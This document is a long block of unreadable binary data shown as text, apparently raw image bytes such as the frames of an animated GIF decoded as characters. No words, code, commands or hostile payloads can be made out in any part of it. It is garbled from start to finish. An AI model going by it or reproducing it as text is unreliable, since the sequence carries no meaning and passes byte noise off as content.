��Ê�15$�wP�7+!p�u�!+&3#ur����  ,�"G1s���V�u�Ӎ/�a,!�@�!�H. �!�h]��v��,�``�`XpX���u������8 B%e6� h��p *�$�a�02#�q\��N?�&鄪`*�% �W�#�-�0�V�J`�X�'�j�q+!P�A+@�y�!f��]I��q Zu% ��"��03I�qxa��U6��u�*E�$Y�3�ps0a�X 
xP� 
�e+!P$�@�Q�@��l�x�1*�7��_�a'ڀ&@$,s`� ���q  r�� 7p�p&�o��@zt��	0.��Ѡ���P���}��@|QRM	"șsS?���X�9չ�^�Ka��g�� ��s�Pr`oW ���n���bn4��$U	'��Ac��"�AQH��p{2���l��q !|p$���2����Rs1�'��P����P]� v�X2��   kuW  00��*Gq;!��:�I_k5R��ӈ-G5G�"A�*FJV�q�Y�Q!S�X��� Xa2$�BS�� �Y�@��0]1��w9aS0p8��C� ����u@ z�5g�#��0�Ե��Nᛄi�q��2�U藌@��   ��E��1V��a	��!^:�@�E�� 5�uBz��{z�Y!V/����%E�x�Av�fd	� �4��#���[x}�&k���W ��2~��u�&s�=&z0]��y���>��; ��4� 5�p�5�s�,��@����k	�kZkt��q4*N�o�@#���&3pT�Y�*�5��y�����E(��"�S��P� ��Z� �ZJ�VQNPl� �t�(S#sS;�#P-#��z;�V�Y$뙲������ hVP23��$s0 �>23,���2���l���ʻ�Kr�2��/���t6�E��1�6Or��)���Q����,Q��s�@h��X����0�$Jok	N@����,�_Ѝ2��� ������-���~�30OY�J�; ��I,P���)�LYY��3������7��B���i����
f]6Pe�Z�,S��Y/��	�� �-����C�vj�p�x @c'�}��ْ¬Y`�a�E�5�"���i���J�[P���f���S@23!tu�+�8��ݨzs@I<k �D$�N�~P��� L��������ɻJ`�D��XJ�8Q#��-\�V�-BP3�	��zjD��cF�2�+3�k����:�!K�7;Bp�4�N�pN`J&���YH\�����D�3�Jn� V@{�+�B�`;��'>1R	XV�}��D��5W�  }0	�6���&������(��~�Hg�0�&�]�}B�	�������0��EͲ� לR�9#�b:p��� 0�n��W���  ����67�f�3�ߥ�!#b,�������̰���	�"q�w~�F�J}� ���ZdWC���$65	C *0x�ls���-�Wr/n�UZ��aF7Lp[_Q_��P\�ׄLп�RbI�� ��U�,�  2��N�j�@�E�P8�- }C�@�k�U�`��U�ݫ��WP�>q�8��<�<�m� *!�?=�,�p؅���|1�=
M���m�W%3�2f�=K.��c2
Y:��l��M*�޵kR5xǙJ�l�Ƞ?3� =�m�`�Mŝ ��q��S_��ܑc�-!�D)oD�n;�{k,@�E@�@.�7�j2 4*Y ��}t}|�r������?����� Z����'L��$�,�)�y,)�}�o�>��8���T���\1B�D���{0K�:�����ؤE���(ɫ�׬��MpԬy��Y{S�Ul�"���"�н6�����0r�m���-�yO���,�s��t<��>�:�F天���r�N��R�� a�	VP��K��Ǔ� �E��q`sG�� s )�������`�DU/Qt��d�'�� �>ν͈�`3�m`V�}V��Ap�2@�.f��u	SG
Z�-@x-5`�F�f:	Р�V����mT�3�JΐJG�@��.a�5��NpV�lm��=���N �6<4��/A���}B�+D��A'L��바 -5�m�0ѯt�=�J���a�A2�{��Fp �NE̉~񬛩���2�")�29	73T�����.�Pݖr��,1	=�� }p��z�ą�1�ǌ]�`±>�>�$D�w�c6�6@�:΅�[���u u ��ѠM�SW A��s� ��5@Bu.���:r����ܫ��^�tp�:�������p�&tZ�7k]���E�xf�y� _"�(u�J�*�YP� ��>ZH	���:�Op6����@�{t�� �������� ���P�0	����p�5���Nˢ��hf`D�ug \.B��L� ���i# 'BB�m��:�bB��À��?'>�$Y2a���$C��d�8p`Í�??�Ԙ�`��er@�A�"Kf��` ��B$������������H�R�/n���Ӕ��B,j�#ʋ-3Ĥ��%G;$�&�K�a��ԡ.�>�fx)�"\��$��O�Iv��'N܄x	����\���:q�A��G��v��ZtI�+�q�'IҤ6� N���:��|q�����,�����5�j.N*�R��>���{�
I|=l�ö��(�n�V8��R)!ጣĆf�se�C���-�z���������	�C1���B
���J,����ý��S� 2������$�F��2 !
"���L�{�W\�Fg�Y�AN	˒��)����1"@�.�B�Å8�I� ���SoZ��j�르�b+!��
2��Z��$��o9Z��6B�&�����B�	*J	r���������HF8��0(�#,���"�pT4��H�C���ԋ�`�3l���j&���Ղ(d8J#x�S��"b�-`�����S�sΐ�ַ~4
-1�2��PmG� ��m
\�A�ӏB�$"p����o��#�A>z3��	����ݷ��l�
;-��wɷoS$�L:�5��B�D��`HR�M���f���?"���I��7Ӊocsg\@����)���W4���
ٰ� ��'@�Pc�9߇K=Z4�L����ʴ4�.1�����v��ł�C��W	�@i�&��@�#d:y�S<K�E���H� ���0�TY4���勐ѣ�����p�&����w�᠁56���F}"m�^��o6v�+(4)W��7�H�~�hh�c�H��Mu�	�p¡�	�/�����>�:&�b7�U��f��i^���J���"�[�<�@ =�ؠ��m 
��  ��� o" 7v:qd��M�x;ϔ� �H��!�@A7h���Qn#�M�\PBb�+`Kr�pX�(L�uU��"8$�� jPE��r�24�2�U�5��#�H�7��� OR��"	'VHi� !�"�X���y�̎*#�?�H�"\�"|��ݢVm�#l�R�A��-J�J��#D"_6�?��`�?�P�M��$AaSx7�䅧��6Ρ��r2B��
�Ű,�8�:��P�:�8ӡH��2�C@f2M���Y(	�B����z&C&� p�(_P�����D5��H��I!�*E���P	H���,�p q	�HH!����M՛&D^E��`2R,W���`��.=��68a�¡�E#@*��=!F�����?J�1���)�r q\��Z��bÏH`;$�(�����!�E$�N����&�����61�+jB��*�ܔ����B�����-��ZV�3&��a��B˄$iu �&��<D�O�,�X��J?��H�f�؏��$�U�'Zm��V�+Ir!���	b��sy�AVr��3b'z��A���m�"��^D��@�]�b\�f#�E�@�޲�>X�� ތ�\�O�°��o�mZJl��֙3"m��kV	R�9�8ġB����A�6B�!�70���鲑��?��E�� $�)M���^~�e+���Mm:A�hc�/��-F�!t�%iF��Z��
�yY�����&BT@�4DQ���;B���Vv�<��Ħ�)3����C� �V�B��I@�����"V��.��dѐc+�0'�IR��� . ������`['i7�Dq�_�Ez���d:�5�]�{�:"�E�V����m�^B��X:�xQ��h�`���� B�AUux�����IPf�q->������
�9�\D�%��gi�}�
Uz�*D���!��w=F�G�$�܁�h��$���*A�H�:�J�c�4
�r�ǜ��h�
Ő�����C�㐇<�bj:�\��P�d.mX<��x���q\����/�q�s����h x�C�kG�ݞ��]�p��.���	xt�; "i���x��!�0|D제�K��[N���E�1��r�4T�Z��l�W8(`�]&� `�Ǿ������w���	��
��Nl`^ ~�/H�
�f��]o��\�/�F" ���W�"�Hh�AɆ��q~��_��O��)���G�	��'���O?��'� �X�=؀�>
��؃���@	��]��x��`Hۃ��KvH� <�c�D��� �K��<%����{�$�	�A��]Hi �p��DX�``=`�=�A� 0�v�9��?
���D�'�?x� ���s�$�@,4�n���B.t����l0i ��KB
`���O	f{AiH$��כ��A�+C��`��@i��]Ё=� �v���C�B2�`�'0C��=
�DiX\��3��Ut��<�D��@*L@�;=�3���B�?��C�P t8�<���#��H�`XFf\�$H/��ף �� x0� �T�]�r���[�GۣA/����`�|�Z@/�;�y�$���2xix��KF�����@�D~�?x�$�<_��9=3� �+	>�E�A hH�
���K�Dx�QD��ۃ`(�`X�Cż+���>�0�H̽D�m���I�i(�X�>4��[D*4����\LB��ʃO  *���i�>L�q�8h�:؂5X�JH>��$�G��`x���B |J�,D�(At��B|�=ࡕ�:�#������� W�?��?H�=�l�`�E�c9�����.�pʋ����ޓ�0�V��74J�0�����Elwt�lMo�r(0?����E�>�,CƤFDlH�{����=N@�JN�>ix�����;��*�����{HƋ�,�"��1��t넀0J/�H����I$�ԁD�{����@DE�F߫�����kCE�J��� I�܀�d��t�BLȭ�3�����Av�>M�����c�� T>�̆'H�=�=��5F����K@L��?-t��(A�$|�t�����zJ�+���B�ȃ�?���쳩�zx��F�����Q��B�� �	��3 MPJi(���4I��]`<�l�O�?-|»����?��G�CQӫ>���;=�! �΃���{�仾Ɣ��LA��<+2	����:��TYD,� |+���CS�H2��CA�lI�K�
M����I�K�G���I@�����ųP�d�������,�C�G�C
�:7$�P�6�P��Pȹ�k��>U>������� �K
Ё$ܿ��=7�ˋ�=��Ëȿl�Qv8ǣ��5N�iB7��G�Ρ�Ji�P�sT�x���J�2�T��{���<=�k���ʱPH�ID�*�BCM����#O3����v@@c��E��D`=���;T��Y��TګȤL�$	t8��Z@(��V�K�-p�2�I]DJ	P���$��ܿ��@���r�Ƅ8���=�O�<B[e=����e=�3�7�Uip[�3RNL>Q��s��%�����́��%�;@�K̈́�b�������#�DȆ�?�t������\=,$����B�K�۽�#�Ƭ��Ӂl�[߼�Ɋ���7ڑ`����Ԋ�R�.�Z�N씆8��D=SN���Av(��̻�e��=���d���ӷ���c���M��U/(��C�̔�>X�Ϥ�
�����Cc����|��+�B��<HD�H�H�>�%�1l=>�B�@����s�'XL��ʑރd�7��ʑADE��lÏ�٘¸Q�8��- S3���CN���.�X\�B�C���r�ES�Yy$��E�A���<Yl=NuL����l���D�m_�G�Ԟ%�K��g��R��B��$D.�taA� �yE��Ƭ�lYu`v`�`�w �4�>���l >����IӃ ��o��(��#�J�}_��8`a&	}��[�a�p[~�P���k_�l�Wt�\M�Գ�,��b��d�׋�F��J�͆��Z�c�>DT�\9���a�_���P^��h�0XNY�=m�fn���9��(��CT�7��+DH�^�?)�`	���C��T^���]��' �9-D��ɻ`vn��� �"	2]N/��>~h��h��`��a3�B���`�K�B��v�x>OԋI� �`���eDf�3L)�BXL^�	�����M��2�a��9� �3�sl_Xerr�`IDN��A� A/XLd�<�����C$��q,>���IX�;��+ 8��.���"�@8�>5�X&�*�V��k9�G�ˆw��2 ���Ć�j2li����aTaf�5��]���&	�<m���	^	@m��"�	�+  �Fh�;ڽ����z��
n�6.��	����d�Fh�)�bc����Ӯ��ꦃ0�n������ A蹬\�*g����z�xho�^�z8X���$p�͹���n(CG�Q3.f>�w@�8p��m�q3	M�p��~�����E 	p�纇�p��Ȼn0303��}�Wq��(����Ѓ�=�
����9Ǚ*x��7x�n@�#or'�7����W�+�W�q0*�i(�'?�0���#s�4�$G�nx�,�*�n0 77�+���TH���+WriH�C��p��
r!����8� C��!� ���8��*� %�AiP�(P�s%��!�s%0�L� U��L�X2��r�`uV	J7�l i��ȁW�8�3��7P�*�~(nXvn��!@���n����!�����e�r��f�er��e/�Xdix�*H9�P�T �T0 ȁ7��7h�H�7�+���qwn �Xv�Hg7w��6�u�OW3��r0�7�s%wfgv�X�*�tx��d�+��X8x���h�~0��7�6?�r��|�X(��n`xH�ρgxL���A��n C0�e's��n�z����2���0�rx���!��+���v~�s+�N��z��d�'#��Wp�L�nP�7 vn(�4�#'��G���*P�8�*z�����!���=�r|�w30��(�|���Xh��3���*�O�C��}Ox�����;��$��,`93psa�3P������sn�2��btw��z�9�cWu��d�87 ����r(���|�/�r�3XN��u�ov%h�W��{���G�}p ;����N���x��L7i���/�s��VE�4M�RŇ�U����ܛ>��x���J�e��$�!9���mГU�|���+f|�Bif�4����(Ǎ�?*R��V�X�bǒ-kZ
�a����C�Ġ��G3T>���ʀ�86������*��t�z��wT�(Qrg*n�}��z����
��}U�\���LŇO�>��V�9Ⱥͦ��[�W���땁�\>�$jH��i���J�NT���n��^�1Ɠ�b2̚l8�Xm^��I%�M�z3�d�7r3c-Gt��T?��9H�9���n��uT'\�`��Ut7Tlh�ŕO'�'I��dHO:��At���O7o�����4��Ss1H�:�c@�]�O�$Š��RD�p�%�F��3Q����1wv8]�
���@�VE\(v�T�X����@ȤX���O�5�癁�d�3�t�
�9QfDdןf��\6t饄i]`��Q6�U�"Nn�����P���M9����+oX�O����?�X�Jƒ�P��)�k�MT\UNh��JCD	�*�U'ꖤ���&�ԍ�f�b�SA�Ek7*J#R��P�%kƀ9�b �G�6�X�U6�Ėz&W,��#�^+5�m_��X*JH5UE�(�͖ p����ꖕ2�a;pD�Ui���1mp��@7f�}QKf>+1��j^U����h�X��T�e:�h9|�Z9%��u����PQ�Ҕ��1��[Z��t�	F%��8u��ׄ`�Ua �Uh��>���b1��+�4 �A.�?y����#]9���yR��O�#��U�xK-� �|7Y`*D���q�F��O77Yd�W ��4��`��@��1���恣GYm����߶)�,�\!�cH�)V��M9���W p�x�7�L#.S���,����N*�<D�/�H��2��$E���>��M�aY���t%A�F�����(�hFYT*��0�e�"r+� @��T��GE.��U!��b�5�ق�?�d.�Q�$� �
Ig�<"	0ΐL��%1���4l��������c� �US+�P�!Q,�yǄ�� Ie���_`�) H9��g ���0�	�Nn��zhU��3J��^�\�����x��B���_�d[90G6&0A�D�B bZ!)^��]Y��ǟr(�5�83$�\DH�N=b�D�&��?t4�����
{$=��c
?|��bWє�ȸ8�AJ��4dZ�'�`d9�t�r ��(Q�y@d�~^i}#�M� 8��g\N��2����o� ���
ک��7�QlWX��qP��ER��LW1<')���@VR��e�;t�J*3)��� ��� !��P��f��s��ɁJ�LD���*�%��m�����?&0�������h+�(ց8@�h ��� ��,8�bYT�����,h%���.D$sYi �c�BHP�6V(n�`�����[o@`�Z��F@j��Z�!�P��k�h,w�ʸ Z��]���������[xA�8���[�L��&����5��k��7�Ky�=��	@j$p�-Ё��H��4��$��G����  !� � ,    � �  � �	(��j&$��_�xm](��	
�W�#�5��� 	�z���D�%n���`��/���o�>����ѣE��8.�� ����3s�ȁ.ӤA*P��	��B��U�ݒg��&[�mk1�?�\��{���E��2���4i������?!�`����Ĺ���?�G.��1R#Q�O��2jc��߁�N��v`��W~���`հ~΄%�%���7����1�k1���M�F(��tG�!-���@���^����%�a�����BJQ�'�iڍ�_H�&�8�q�W�gQUEY��rd�At%��?l	�C�?�8H����Agqp�y��v�75u�A��g_Qg�a�XA��X�ux��XT\n�d���Q��z����9`�c�E�3���	$�E��!�{�엡X��w!t�퓑���^Q��L�8S�.x9R/�'���Û�y����UDЉ�^$^�>�vM0i���7��69�� ���D���N5�A'j��@Vf$�r��@�$㗨���E�����z*4�E=JP��]� ���n�GY��.3�#�@�6��E�wfBR���B�%��5�u`]�aL	q���Nd`�	���w]�j۬@�$��?�m�����@V@����:���T��Ag�&�}��
$J��ۀQ�3��B-A���@��׳�\#UGF-Zw�2aZ�QQ��EQ%y��@�ZT�E�vm�`{�E,	��uFE�ۭ@}dh�EdQ	��EՁ�y��E2���Fa�E4���9�B+�$r�<`h�->���
D �!A��{�R����;�Ozdj^ �M��QR�.}�����?�E���Ĥ@�$�?��D^��t��ѽA�/=��'��?�3�?jg����cx@	���Z���-�b !`ɨ�9�� ��� '�d�p�H 'x��|�;&�2CoA%y����+������Y���(@��#6ހu0g <��G?:J����!~�_��d�8��)<H�h�E�=[��Qd 6$�X��"Ł�G��EH#���YA����̎Ha�`(���:1
���N ��^�"���A�A&H�Mʱ{	� f:s�7��RB��E�p�ҍ�g�:^����2�A�?Bh=� r�j��8eM���"H��C�Y���`��y�B��!U�� Z/����"�}M�X()��3�q � �@dE��hnAˎ��)�F���*���LM D�rd���H�R!�CE�x,Rh��U�l7&�h���� �d��H)���i��!Ev��7��M� ʆS������^�0(��FT���W ��Q�+$�'*�B/�!�`j! ����R������n�% TM��HLܠ�%�h���ó��S�lS c�ή���E�&$�#$	H7�:����Õ�ˌC��sw%�A���lj ��(q���]�����5hF���AJ� ����	�VB�2�Č�\"��ک�"�	Bu`K�Du>Q�(#`��ħ��E������@l߃�?g�i^��|)�F	AB< �]�;ֹ�y��܌X	4�K�DךbƔpa�X	g�RrE�G��bi;qѾH��En�3��	�����x����ZkJP�l%��I�B�#ŭ	�Gm�2ו�`�rQP��,  %�0����t���&�O��{��$֌���C�oR1A��+�o���A�S �P�-��7����{Ί`1��:}���f#g���8pg�T ���`\e@+� ��]��3�?@Yo�qA6O�|�: ~��6��V�bl����L��=�Q	+�i�E�A�ɮD�8=O��A�)��� �?=�5��.4Ik�T �>S�0Gr�*�&�PuN�p;�Z�s%��UC2��8�Fڜ��@
��`@�Ȯ_0-�y�j� �aרB�#�o�4i�HA3Ҩ��B �.��P��+���G3�ц� �!��x�+��fdH�6IWѰ&��q p�IK� ����`�$ZZ��>���zf��L��S�q��0���%T�E鴞8W(��o������������n�v�g�+	�2~�*>��Z�p��4#TQo��`؍�匌7a��0�r��5`m�8�^�"��զ�7�r��	F܁ȟr�`J&14%L�l/g� ��Hj� g�c)����ۅ�]�rJr0� ���̍�E)p�f  �'�[(���p��fĈ�7~H|F|t$�DR�O$�2[�pH@QuU�2P?�RqQq{D�%\��$����
���P,x�\A�!���i�3"�=X1��x���2�|�E@�3J�w����o0q~P305� ��#CW-,�{��pc~��?�1��N� n�|�vE�]�E��	mV'_�zY��bTN�g�I B`G� j`p��pc�f �dGL45<��4<�X��1Y%�z�cai~H�%ԃB�0B�HzX;S��T�$e*P�!3p���y��:h�@�sEq�� ��s�rG 08a��"�4(L�M���HEщv؄�E�?��-��*$Qt���(�eGRu�pk�a�х��?�vQ����xK�	�D[H�?	'qCdY0�#3�Th�%@@r'4�c=�%�-�l��gwW�t d(�:�B��_g�a�ь�� Q8��3�h ѕp�dG��,��x��0�*�Dz�$��'щDH]�@H�~3�U(}4�9Yn�J)��E�������x��yV��c3E��E1Y@��a����>,�Fi��G1	5 J�Ez� ��q��`=E�\�J�1A��y�� �Gqxa����ɖ��7�Vv�=KH�p�<8���vb ��X(k@=��,��-1)��=@��3�܈��(��|F�czx�b�Y�4����P�;�YQ�og`eT��9N�p⨍�H��2G�J���E�m`/A��ŠAW�v�t��8����!* y�`l�8�u)5�}ÐA	(zp�2�ˁ	���m\1	��\��s8�����$A�v���P����c�a�8K�a�B��*C�n �D�g=��>�9A�)}�����p�=V���-
�|�7���I��x\j�=u�[j��q�xʐp�ЦR�|�G0��'��_`�@�q�ނ������{Lv�Ȑ�_���s��E�Q�z:�����]����$kE5@	i��6���ڄ��Bs���r�5���Q�a��D���mG�q����-�ZT�J0��-��5�G��c�ǁx3(��p�Nۙ�e$Q�aE�:�����Bs	d-U_�u�H�+�)��7E2���+����|��\b\j�F�	+c�K?ps�J�go�`�1��i��3�!E �1���|9�w��K�`*�xw�3ɔJRQ�Ŗ��>���c��_�gגj���1l���ڨMgq" �K1�e�銙��F���I{uc��/�����5!4�FUS-��*g6�?v+��=G�|J[<u-S���Tdb�fvs;z�ӯ�����7 b���y�o�$���D�fq�\6�!�)K*e�6F��53[�8ױF�t�LYZ��c�Bh��/)�A�A���4)�h�y:��E�4'�F�{��i8�ڛ�[�K��\��!�e#�r���c�H�YbW������kН��t�T�6�B�u��YDq��v7Dv�.�Ó�$rHQZx��*�����E�L���	���{7G��toCR6�g�A���Fqg�X��%�]#����3��-A�gٮ4�*�pi)�(kb�Eb?Aӳ�W��?|=��bRwa��g1YW���Dǥ� �'�s�k2�B��J0� )�1Y�g7(� G�AK��@��ׁH�qjl  ��.��QS�S��^�fP*h ��aG��`ۛ7���qÃbd����Ε�C��Q�S͸4n��^(�L���zP<0��G�'�D�w1���6=�s� ۚp��~?�# �,�!���P�l�\s\<ɫ�&�|��%�(*�7I�L��
\���p�iUc̜�&�LhԀ�ֳ�E�'x`d<�А\r�<Ll2P$��J��c���ޢ��?\��6L&e?���q��y!g\���+3�dN!��P�q�L��\�S-��r�h\]ֿ�9
 ���e��>��Ð��+A���x-4�p�Б/�׀�5{�*�]��ɼ�A4L�u���� �1�2iؔ�)@�� {�כ��W٠�4��Ev3j�ؠfڮ�x&֯=ۂ!��ô��Gay��/0l�݈۠��w��;}�]�,�w47<��̍t�u�DW3�*a�"��������j?��v3ڧ���w���-��+�4L��3�6#��RT-N���ރ�T'���P��m�ز���$o|�L\GM� ���=�r�Lm�R�u0*���Tj.���\aޭ$&�ࢳu�û"��.�[�d�������g����$�m ��qW!��\��E�⒓��@*e ڢ�F���"�d�� ��!�)`#[�e���
ʘrz�H�����y��&��n޼������x�%}n�~舀�芾�n���%\cȇ��ؑ�+Ai�x.�U鈾��R��ԯ��N�~��'B>���T�����ͳ��r?x�.Gj�.G�Ў�.f Nmk��R�e�����R�ߜb�7�Γ� !� � ,    � �  � �	H��A�;^p��eJ���  �	֩#Pؚ�@��#0�A��4�f"[��10�K�6o��𛸁?f���踁��	�3�%Gc���CA�I~(�`��P���u���2���Gg�&9w^���7 �&j���h�D�84⿸IK����e<CPr�?Q
�1��M��C��s�H���\�K�Aq�b��w��Ђ��1�B�����:j����L hn���������Eĵ��C� &���������<�(:��Q�|υ��*��@&`���_�d�tfaWPg;ᡌ@j,0�C-��?�ݣ�O�0m?p��IT�@�	$�@*�I0�X�?[(�?�Ѩ�N����9�ua^x�@�=�j�i[Q�@p:�A�Yl�bcHC�Y0F+`��>���h>
��g�G�D�:	��BJD ��&�^WJ��Y�	D&1v)�5]� ͤ���Yi^G�@oj'i]!���,2���h�w�U�@%x���W�
�����Y@�@�t�f6a��9
TJ(�`$�D��w	y@��d!�U�{�F�TzS$���8�@���ߺ1��/��R�0��iv�*�xi��.���ӫ�T�@��"/�����]��?"t1�4"�!���n0��Y�_N-�db�"�Nj���@i�`�?�jKе{��A��Ǭ���q��ۊ���C�4*�3Ɨ)gܫԓv��y���(sLu�f�f�ͼ �b�@7DR���z���CL �A��kA�H:�9�J�����1�{�[)S�!�LJ�15$����?	��zC�3�@6l�A}�� A��#jc=P����$j
��@MK>�?�`�r]<z���3��c�8i ��l��fϫDk��ܵ�4�At�A�y�Ac�Z�r0�6��*	IA�f��u���D�d�bd���0���x�?:�2�$����r
��OY��?������3����;����@��J]n ���H��p]�]�{���S�$Fd#tB��$�#B
�� @#~)��$�4` o`�?`+< �:����p�X���@	��Ԫ��#�K�0��*��ed^���1�&5��S	��@  !���P���j,�q�R���cn:��@"����?.�e#����LԘ�,e1ol��ڄ,�s5L�GU4��Z�@�o ��E(��p"����UU��1���s邁0*z��T 
"�"��z��D���X	C��LAFx6�< `�V��4t��PA+�3�@�&(i�	�������tA����D��*��Ȅ�Ď��NI�8N�qAH�I>�!��,���!:�R�F<@���@4)��B�-��3���]C�]�g�B�C���gE��	5�䊣H��5�>|����$�� ,���Jh��\SC.�Ҥ�׊\�A��;��
��qZ��)E"�� 0�f�C
=�Oa��^C0R��6����������@�g�@���@HD9��]�O��72�IC|��������g"���$D�:$�Uΰ�?��@*��b���D���_|2QPF�:�d������L����̒�E:���
r$�d�J�A�Z�s�N,�t�Ajׇ���&�`���s8B rjZS"�[``"0D� Q�k�p	O�*�a8��@0a����(��;Q�w �|�����M�y��oP]��-�M�!���{VQr�+������$��z��0h��z~Cg�J�q2A{�l�R��X�s�E�Vig�L?=�����&r"�|�6�����z���	A;썆�U�'C�U�V;�#���\(�J ��d$�ҕK�����xv�$Y�K�m�M�!���A�"!׉UW�B	b%؁���742e��j�,*H���y'�"n�	��� �E��ATP�5����4A(�ds8� +NM������Gl�"T�w%P�EmA�@�S�&���M��(zf� ]�z(�.�_�@&/�C������a���t��A�$4L"���9�H�+L �=}H^�����b�ߺ�!�o�� zPI�!�?D�pD�1���	k�C�A��70��H# ����\��4���j�'w������cJ����	|�
�a����kN$2�"���5��p��Ab�0����1�'�W�h���H�A=�%*V�U웁��b�$~@��d@�%����@F�m��d�! ���2o6���A�"��X_�A� �Ba��2pVA4�c�`Ca`S�����0y�0T~�B��T���;V�5��0 6���k ��F�L-!
5�#�j1w�`�6K�b f�A�0jT8t�p;q]�z`�v'(�%��@��]�@d@	C�f4bg�� 
� {�Vw@H{�j%�`�r�rM��V!q�z�"�7� $ 0���Sڐ,pn�$��wu�&����XQw*!	uw!���iy�v�P	|B��pq<� �������g�A"���V�E����H5� %0ΰv mq��t	X@
%D85u�(��"�a[��kW	6dB  �%B�8�u�:a|q��R�� l�70x�E�A`��І��N�H
!��q�r]�P�'W�C�q �X8�P���~�4`���c�?�4@ �@���I�Hk8 4 !W0���:sOB���p���n}���Bf�0��$�0G��1G��Bm��S�� ��PQ�|�`��c�+��,  P'�qwC� S�} K�!$@-|A�xq��@�H r�G������p���QE� ��N0��*)q��}0��؇��'H"�� ({Q�(Y����p�{�Q�)4`/���Vex�?��B�0����,}����W���F�)(�(W��1wEI�A
���x&4�-,`�`	���s������-	Uצ$ �B�v��̳*j9\*�%���yҦ E @�y|#�� �#���Iǀ�C��~qV���G�%W# \�P-EP�����7!r)C2C�@	N  ,pJBa)4W� 噣� - �4t�RW��3�(z��P:xyB����Ss#�3������ N@pq����!d�����N�B� ה?t#�F�uS���>x-9@�� ��5@	���0��`�j6p��Q�4pٲQ�~�P��:����$w�z��W[m��0E�z�fzuR'�f�d�4�T��JV@{�;ca#%s��:������gV?&�� ���M5p���$�:d  �f:݂�F*�Ny�N0T�R���N�F��rG�{)��4�fC�b�$J�+*$�[7`���ڭ�x  p�C;;���	k��z��4�V��p��ѧl:k��0G��� ��ߡ�a�0A�j&h}��!i_�?���T/�J�� �sC]��A��T��?V�  P�B �POK��5G�Jy�V�i�%Z�[��hEN�7x��k�T�2� ���⚵эq��ѩN��p�� d`�1]�?�껙���d�J�$K�H%pFx#��Po��]f� s(
��E5*�a*@�� �j����7�Q';���v�������P��F�a}� @
�@+��v�r7QTjJ@N��� ��}�Q	r�y��qb�:�^�� K�T?[r@%�ڷmPQ�SJv�U��[��J�z�0n��c�C�� ���s�W�y��,�ɷ��7)�b�V������T�k�0� �+�v��-b@"�G�#�JB�:�D"j������ �$V'F}�V��W,�����+�.�� �����.���=�-*��E`uI�~� VP�Q��[_�d�U��I=pFq�tH�M,���h���Z5 i*\���P��7@��z���BrV�&��2�\���a���^�;Q� �"sCجr�[�<�)p;�d�Vpɺ� b0�30�<�P�`�gpQ���i�#��;j���|�d8��J]�4WM9�"x���m+\����$Kl3nо�����<N�Uq0�[;��a�� aKv�L�@+#��p:g�2 �P��J	��=0@�6�7��+�lF;Aa�l��Tg��LX�����gh�6�0��`.AJ�`Ъ���y�U���ۭ�_/�6��`	����_��a5��5�Jz ����Z�5A�%�M��)p�1;eeN����T�W7a�Ym�P��T� �5�W���b˽�\k\����	@a�$Б�sq`���1b�B�B���������v6�������M/H��@�K�7��|�a=�LżÝ��6R��� ��A ;_���e���A�nn�_�Z�4���Q���n���S]�$�`ܪB���mx�ݫ������a #��5 ©��P�'�.�w*��x�C��J	_Ъ�'ރ��f=!�)��T/���Ev�E�pN���Ӓ0w�]kA�x�P���Q��J��INX�mT.+��!��T�/��`�:T�ŗ�s7!�h�^��ڀ�Q*��d�H��Aʈ�Q5r���7A		��3'���㢁L���87g@XHU����+�9���%�? ��Z����I���e�;��!1�DZ� �|e'6��`T�î]L�>Ȱ�����!ܳbl���4�ߠ0���}Q�'�&^�>���{����
��.	��Gy
�^�.ޒo���?�1Ç
�/������P��:�TTR�y���㒀So����>4Tzǈ!wX�]��ը[�Dh��	g�KI�`�����類(*�-yᦉx��(W�ʊ=��"���N�.��ت��qD�� �@�� �x �����])��C��a^rM��q�Q�J����KJ� �7��t���(;?�x�3�f�������4����ٹ'ў����o��l��.��W�bpq�����k>�I&�?~�3M.+�P�����ZP�p����z�,q3Cj�Ųn����I .q�Y�'W��_"!M���$Xp�6m0d08��A;<Ԑ ,��e,���8uJ�X�$G%g�<����č���C�A,N���a���F��!���.�-� �ӓ)������%������}���Y�5"4[���E�Q3��"�+JD�����^	
�Kp��o޺�˲v��/���Y2ځ)��ᆡ%�������ՔR	�hX�Eq�'n���#:�P�$���"��?j=(�y<i�}�����k�����㹫�8:c��C�\�0P�?�%$5� �/XD���I���&���-�	�H,�&j�t���i =��"�*�$?,*���
4L6�P��s����0(b�bH � Ȇ�������2�<�����p ���3,z`��L����& A��0)�j�!}tn�?44�C7=L�#��iA�����hD���'��J��
���Ќ�p�$I�|�û���7�,��"P���Nrf����j��#�LGl�q,�4��Ӂ��t΁8uj  d� F=� ��p�O��>���(��`B
��,(Zh1I@q=i8tt4�� �уW	 I`�}��hW�8h�d�D	�%hY%3�dA�T h����֤��ӱW_}*���ٰ,�����7��:Cm�3�(R� �6��q!�k�yf�a>`�	�Х�6ڀf�:0�N@�h���H� @�p6�f\��j�!�����eq"H���Ѧ�|�a
�FA�v8�X�3���5�ѻ�"�� ��s�	G�n i���*�#{l����+l�% [@6ob�Av�����O�(�Ͷ���i�T�H�c���o`����f��w��`6H"����c�7 �a��{���w�1��`��C��q]i��~}ij��Vl����=�-H#	^`Gx@&0	Ih�'��	`�v	>A�� ���=v����=0@+d!�i����0��� X�J����O7+��a��o+�z�����@�S�b�����c� ��10`�	��&�z���	
�2&���?P�`0`��7Bi�C^H�L@G
P`+�;i�t��`W�lp��0�'bD�H<X2�8�I&2�d���'00�F"�8G��&=3�+pcC>X�(~q&��!�H
R����G-�)M7�J��F��D����H�%��h�D��_CL��`��fddY�H6Γ��`��D$+�.6@B;2 �T�@�D�`�X�7)�ԅӌ�#�Lr��$�9N 
Ql�4	��QS�A+x�31��9�O�!:�����^�i7�H�D���^i>�d��KD"`���%a�4���`H�dM7
�p2 � Y<�*]\I�fSF��v$#�萹�`����Ҩ��������@�i>�d����?ʲ����.NX0���$'4���C��\�#kS���"�$�x���� y��4�1�;�Ta0�H��1Γ��B6�!�=Hq �v���`f� hT��=�����Y�M�J�֕���P�p�^��fa'���l8��'��o��0��fZS��C0��?`��8�S��]J�S�B��O�� W�^/$'^�.�R�o5():�llU���� �x�l�2������L�P���?8���F _�#H����� �4�Z��+<����>W��mV5�_$9j���6Ԏ�`G7���_�a=�1�'b�^�c"k�A&�	�0�N����rw
C�i�n3�n�+gR�{��?,VW^�����D�A��~� n/��̎pbU��-#_Kx�&r����uo�h�0���Z��VrK��݆s��|x�ڵ嫃aH6�1���A���hv��Mo�!8z6	@\A6��i��/�����Y�"Y�.sY�A�MHGZ���8M,k���2�a�d�u��H_"Վ�6�ElA�@@�?hC�J�����+7�ޝ�Ç�e4�Ob%e�S����ami � �
